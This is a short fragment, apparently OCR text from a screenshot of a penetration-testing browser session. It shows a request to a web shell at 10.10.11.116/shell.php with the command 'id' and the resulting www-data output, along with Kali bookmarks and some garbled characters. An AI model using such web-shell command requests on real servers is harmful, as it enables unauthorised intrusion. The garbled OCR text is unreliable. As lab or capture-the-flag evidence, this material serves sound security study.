 10.10.11.116/shell.php?cmd=i
10.10.11.116/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
tet mtqY uid=33(www-data) gid=33(www-data) groups=33(www-data)